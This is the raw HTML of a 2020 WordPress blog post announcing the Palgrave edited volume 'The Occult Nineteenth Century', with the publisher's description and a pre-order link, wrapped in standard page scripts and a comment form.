

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://zeroequalstwo.net/the-occult-nineteenth-century/
body_size: 11567
content:
<!DOCTYPE html>
<html lang="en-US" itemscope itemtype="https://schema.org/BlogPosting">
<head>
	<title>The Occult Nineteenth Century &#8211; Zero Equals Two!</title>

	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width">

	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://zeroequalstwo.net/xmlrpc.php">


	<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//platform-api.sharethis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Zero Equals Two! &raquo; Feed" href="https://zeroequalstwo.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Zero Equals Two! &raquo; Comments Feed" href="https://zeroequalstwo.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Zero Equals Two! &raquo; The Occult Nineteenth Century Comments Feed" href="https://zeroequalstwo.net/the-occult-nineteenth-century/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/zeroequalstwo.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.8"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://zeroequalstwo.net/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://zeroequalstwo.net/wp-includes/css/classic-themes.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='athemes-headings-fonts-css' href='//fonts.googleapis.com/css?family=Oswald%3A300%2C400%2C700&#038;ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='athemes-symbols-css' href='https://zeroequalstwo.net/wp-content/themes/fashionistas/css/athemes-symbols.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='athemes-bootstrap-css' href='https://zeroequalstwo.net/wp-content/themes/fashionistas/css/bootstrap.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='athemes-style-css' href='https://zeroequalstwo.net/wp-content/themes/fashionistas/style.css?ver=6.2.8' type='text/css' media='all' />
<style id='athemes-style-inline-css' type='text/css'>
.site-title a { color: ; }
.entry-title, .entry-title a { color: #333333; }
body { color: #333333; }

</style>
<script type='text/javascript' src='https://zeroequalstwo.net/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://zeroequalstwo.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://zeroequalstwo.net/wp-content/themes/fashionistas/js/bootstrap.min.js?ver=6.2.8' id='athemes-bootstrap-js-js'></script>
<script type='text/javascript' src='https://zeroequalstwo.net/wp-content/themes/fashionistas/js/hoverIntent.js?ver=6.2.8' id='athemes-superfish-hoverIntent-js'></script>
<script type='text/javascript' src='https://zeroequalstwo.net/wp-content/themes/fashionistas/js/superfish.js?ver=6.2.8' id='athemes-superfish-js'></script>
<script type='text/javascript' src='https://zeroequalstwo.net/wp-content/themes/fashionistas/js/settings.js?ver=6.2.8' id='athemes-settings-js'></script>
<script type='text/javascript' src='//platform-api.sharethis.com/js/sharethis.js#source=googleanalytics-wordpress#product=ga' id='googleanalytics-platform-sharethis-js'></script>

<!-- OG: 3.2.3 -->
<meta property="og:image" content="https://zeroequalstwo.net/wp-content/uploads/2020/07/Occult-19th-century.jpg"><meta property="og:image:secure_url" content="https://zeroequalstwo.net/wp-content/uploads/2020/07/Occult-19th-century.jpg"><meta property="og:image:width" content="512"><meta property="og:image:height" content="720"><meta property="og:image:alt" content="Occult 19th century"><meta property="og:image:type" content="image/jpeg"><meta property="og:description" content="Palgrave Studies in New Religions and Alternative Spiritualities book series will be publishing a new title in January, The Occult Nineteenth Century Roots, Developments, and Impact on the Modern World, edited by Lukas Pokorny and Franz Winter. The publisher&#039;s description is: &quot;The nineteenth century witnessed a proliferation of alternative religious currents and practices, appropriating earlier traditions,..."><meta property="og:type" content="article"><meta property="og:locale" content="en_US"><meta property="og:site_name" content="Zero Equals Two!"><meta property="og:title" content="The Occult Nineteenth Century"><meta property="og:url" content="https://zeroequalstwo.net/the-occult-nineteenth-century/"><meta property="og:updated_time" content="2020-07-31T15:12:25-04:00">
<meta property="article:published_time" content="2020-07-30T22:05:50+00:00"><meta property="article:modified_time" content="2020-07-31T19:12:25+00:00"><meta property="article:section" content="Books"><meta property="article:section" content="Occult History"><meta property="article:author:first_name" content="Howard"><meta property="article:author:last_name" content="Wuelfing"><meta property="article:author:username" content="Frater Lux Ad Mundi">
<meta property="twitter:partner" content="ogwp"><meta property="twitter:card" content="summary"><meta property="twitter:image" content="https://zeroequalstwo.net/wp-content/uploads/2020/07/Occult-19th-century.jpg"><meta property="twitter:image:alt" content="Occult 19th century"><meta property="twitter:title" content="The Occult Nineteenth Century"><meta property="twitter:description" content="Palgrave Studies in New Religions and Alternative Spiritualities book series will be publishing a new title in January, The Occult Nineteenth Century Roots, Developments, and Impact on the Modern..."><meta property="twitter:url" content="https://zeroequalstwo.net/the-occult-nineteenth-century/">
<meta itemprop="image" content="https://zeroequalstwo.net/wp-content/uploads/2020/07/Occult-19th-century.jpg"><meta itemprop="name" content="The Occult Nineteenth Century"><meta itemprop="description" content="Palgrave Studies in New Religions and Alternative Spiritualities book series will be publishing a new title in January, The Occult Nineteenth Century Roots, Developments, and Impact on the Modern World, edited by Lukas Pokorny and Franz Winter. The publisher&#039;s description is: &quot;The nineteenth century witnessed a proliferation of alternative religious currents and practices, appropriating earlier traditions,..."><meta itemprop="datePublished" content="2020-07-30"><meta itemprop="dateModified" content="2020-07-31T19:12:25+00:00"><meta itemprop="author" content="Frater Lux Ad Mundi"><meta itemprop="tagline" content="A Blog on Magick, Culture, and Freedom managed by members of the Ordo Templi Orientis.">
<meta property="profile:first_name" content="Howard"><meta property="profile:last_name" content="Wuelfing"><meta property="profile:username" content="Frater Lux Ad Mundi">
<!-- /OG -->

<link rel="https://api.w.org/" href="https://zeroequalstwo.net/wp-json/" /><link rel="alternate" type="application/json" href="https://zeroequalstwo.net/wp-json/wp/v2/posts/22044" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://zeroequalstwo.net/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://zeroequalstwo.net/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
<link rel="canonical" href="https://zeroequalstwo.net/the-occult-nineteenth-century/" />
<link rel='shortlink' href='https://zeroequalstwo.net/?p=22044' />
<link rel="alternate" type="application/json+oembed" href="https://zeroequalstwo.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fzeroequalstwo.net%2Fthe-occult-nineteenth-century%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://zeroequalstwo.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fzeroequalstwo.net%2Fthe-occult-nineteenth-century%2F&#038;format=xml" />
<!--[if lt IE 9]>
<script src="https://zeroequalstwo.net/wp-content/themes/fashionistas/js/html5shiv.js"></script>
<![endif]-->
<script>
(function() {
	(function (i, s, o, g, r, a, m) {
		i['GoogleAnalyticsObject'] = r;
		i[r] = i[r] || function () {
				(i[r].q = i[r].q || []).push(arguments)
			}, i[r].l = 1 * new Date();
		a = s.createElement(o),
			m = s.getElementsByTagName(o)[0];
		a.async = 1;
		a.src = g;
		m.parentNode.insertBefore(a, m)
	})(window, document, 'script', 'https://google-analytics.com/analytics.js', 'ga');

	ga('create', 'UA-56484833-1', 'auto');
			ga('send', 'pageview');
	})();
</script>
</head>

<body class="post-template-default single single-post postid-22044 single-format-standard group-blog">

	<nav id="top-navigation" class="main-navigation" role="navigation">
		<div class="clearfix container">
			<div class="sf-menu"><ul>
<li ><a href="https://zeroequalstwo.net/">Home</a></li><li class="page_item page-item-23933"><a href="https://zeroequalstwo.net/in-memory-of-austin-osman-spare/">In Memory of Austin Osman Spare</a></li>
<li class="page_item page-item-112"><a href="https://zeroequalstwo.net/media-submission/">Media Submission</a></li>
<li class="page_item page-item-20130"><a href="https://zeroequalstwo.net/new-book-on-liber-oz/">New Book on Liber Oz</a></li>
</ul></div>
		</div>
	<!-- #top-navigation --></nav>

	<header id="masthead" class="clearfix container site-header" role="banner">
		<div class="site-branding">
							<a href="https://zeroequalstwo.net/" title="Zero Equals Two!"><img src="https://zeroequalstwo.net/wp-content/uploads/2025/10/Z2_small_plain_horz_sm.png" alt="Zero Equals Two!" /></a>
					<!-- .site-branding --></div>

					<!-- #masthead --></header>

	<nav id="main-navigation" class="container main-navigation" role="navigation">
		<a href="#main-navigation" class="nav-open">Menu</a>
		<a href="#" class="nav-close">Close</a>
		<div class="sf-menu"><ul>
<li ><a href="https://zeroequalstwo.net/">Home</a></li><li class="page_item page-item-23933"><a href="https://zeroequalstwo.net/in-memory-of-austin-osman-spare/">In Memory of Austin Osman Spare</a></li>
<li class="page_item page-item-112"><a href="https://zeroequalstwo.net/media-submission/">Media Submission</a></li>
<li class="page_item page-item-20130"><a href="https://zeroequalstwo.net/new-book-on-liber-oz/">New Book on Liber Oz</a></li>
</ul></div>
	<!-- #main-navigation --></nav>

	<div id="main" class="site-main">
		<div class="clearfix container">
	<div id="primary" class="content-area">
		<div id="content" class="site-content" role="main">

		
			
<article id="post-22044" class="clearfix post-22044 post type-post status-publish format-standard has-post-thumbnail hentry category-books category-occulthistory">
	<header class="entry-header">
		<h1 class="entry-title">The Occult Nineteenth Century</h1>

		<div class="entry-meta">
			<span class="posted-on"><a href="https://zeroequalstwo.net/the-occult-nineteenth-century/" rel="bookmark"><time class="entry-date published updated" datetime="2020-07-30T18:05:50-04:00">July 30, 2020</time></a></span><span class="byline"><span class="author vcard"><a class="url fn n" href="https://zeroequalstwo.net/author/frater-lux-ad-mundi/">Frater Lux Ad Mundi</a></span></span>
						<span class="comments-link"> <a href="https://zeroequalstwo.net/the-occult-nineteenth-century/#respond">Leave a Comment</a></span>
					<!-- .entry-meta --></div>
	<!-- .entry-header --></header>

			<div class="entry-thumbnail">
			<img width="512" height="720" src="https://zeroequalstwo.net/wp-content/uploads/2020/07/Occult-19th-century.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://zeroequalstwo.net/wp-content/uploads/2020/07/Occult-19th-century.jpg 512w, https://zeroequalstwo.net/wp-content/uploads/2020/07/Occult-19th-century-213x300.jpg 213w" sizes="(max-width: 512px) 100vw, 512px" />		</div>	
		

	<div class="clearfix entry-content">
		<p>Palgrave Studies in New Religions and Alternative Spiritualities book series will be publishing a new title in January, <strong><em>The Occult Nineteenth Century Roots, Developments, and Impact on the Modern World</em></strong>, edited by Lukas Pokorny and Franz Winter. The publisher&#8217;s description is:</p>
<p>&#8220;The nineteenth century witnessed a proliferation of alternative religious currents and practices, appropriating earlier traditions, entangling geographically distinct spiritual discourses, and crafting a repository of mindscapes eminently suitable to be accommodated by later generations of thinkers and practitioners. Penned by specialists in the field, this volume examines important themes and figures pertaining to this occult amalgam and its resonance into the twentieth century and beyond. Global guises of the occult, ranging from the Americas and Europe to India, are variously addressed, with special attention to the crucial role of mesmerism and the origins of modern yoga.</p>
<p>&#8220;Lukas Pokorny is Professor and Chair in Religious Studies at the Department of Religious Studies, University of Vienna, Austria. Franz Winter is Professor of Religious Studies at the Department of Religious Studies, University of Graz, Austria.&#8221;</p>
<p>pre order your copy: <a href="https://www.palgrave.com/gp/book/9783030553173">https://www.palgrave.com/gp/book/9783030553173</a>.</p>
<p><a href="http://zeroequalstwo.net/wp-content/uploads/2020/07/Occult-19th-century.jpg"><img decoding="async" loading="lazy" class="alignnone size-medium wp-image-22045" src="http://zeroequalstwo.net/wp-content/uploads/2020/07/Occult-19th-century-213x300.jpg" alt="" width="213" height="300" srcset="https://zeroequalstwo.net/wp-content/uploads/2020/07/Occult-19th-century-213x300.jpg 213w, https://zeroequalstwo.net/wp-content/uploads/2020/07/Occult-19th-century.jpg 512w" sizes="(max-width: 213px) 100vw, 213px" /></a></p>
			<!-- .entry-content --></div>

	<footer class="entry-meta entry-footer">
		<span class="cat-links"><i class="ico-folder"></i> <a href="https://zeroequalstwo.net/category/books/" rel="category tag">Books</a>, <a href="https://zeroequalstwo.net/category/occulthistory/" rel="category tag">Occult History</a></span>	<!-- .entry-meta --></footer>
<!-- #post-22044 --></article>

							<div class="clearfix author-info">
					<div class="author-photo"><img alt='' src='https://secure.gravatar.com/avatar/2e691290c08098a051f55c5b5b19f5b6?s=75&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/2e691290c08098a051f55c5b5b19f5b6?s=150&#038;d=mm&#038;r=g 2x' class='avatar avatar-75 photo' height='75' width='75' loading='lazy' decoding='async'/></div>
					<div class="author-content">
						<h3>Frater Lux Ad Mundi</h3>
						<p></p>
						<div class="author-links">
							<a href="https://zeroequalstwo.net/author/frater-lux-ad-mundi/" rel="me">More Posts</a>

							
							
													</div>
					</div>
				<!-- .author-info --></div>
			
				<nav role="navigation" id="nav-below" class="post-navigation">
		<h1 class="screen-reader-text">Post navigation</h1>

	
		<div class="nav-previous"><span>Previous Article</span><a href="https://zeroequalstwo.net/authentic-rituals-and-doctrines-of-the-illuminati/" rel="prev"><span class="meta-nav">&larr;</span> Authentic Rituals and Doctrines of the Illuminati</a></div>		<div class="nav-next"><span>Next Article</span><a href="https://zeroequalstwo.net/upcoming-thoth-hermes-podcast-features-henrik-bogdan/" rel="next">Upcoming Thoth Hermes Podcast Features Henrik Bogdan <span class="meta-nav">&rarr;</span></a></div>
	
	</nav><!-- #nav-below -->
	
			
	<div id="comments" class="comments-area">

	
	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/the-occult-nineteenth-century/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://zeroequalstwo.net/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='22044' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
